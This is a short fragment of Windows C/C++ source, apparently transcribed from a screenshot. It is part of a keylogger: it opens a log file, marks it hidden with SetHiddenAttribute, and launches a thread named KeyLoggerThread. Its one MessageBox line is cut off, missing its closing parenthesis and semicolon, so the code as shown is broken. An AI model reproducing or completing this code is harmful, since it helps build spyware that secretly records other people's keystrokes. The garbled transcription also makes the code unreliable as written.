
    if (!g_pFile) {

        MessageBox(g_hwnd, L"Failed to open log file!"
        return 1; // Exit if file can't be opened

    }

    SetHiddenAttribute(LOG_FILE);

    // Start the keylogger thread

    DWORD dwThreadId;

    HANDLE hThread = CreateThread(

        NULL,

        0,

        KeyLoggerThread,

        NULL,

        0,

        &dwThreadId

    );

    if (hThread) {

        CloseHandle(hThread);

    }
